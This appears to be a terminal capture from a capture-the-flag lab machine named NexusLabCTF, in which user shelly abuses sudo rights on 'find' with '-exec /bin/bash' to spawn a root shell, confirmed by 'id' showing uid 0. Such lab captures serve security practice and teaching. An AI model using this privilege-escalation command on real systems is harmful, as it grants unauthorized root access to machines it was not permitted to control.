 shelly@NexusLabCTF: ~
shelly@NexusLabCTF:~$ sudo find . -exec /bin/bash \; -quit
sudo: unable to resolve host NexusLabCTF: Fallo temporal en la resolución del nombre
root@NexusLabCTF:/home/shelly# id
uid=0(root) gid=0(root) grupos=0(root)
root@NexusLabCTF:/home/shelly#
XenoEcho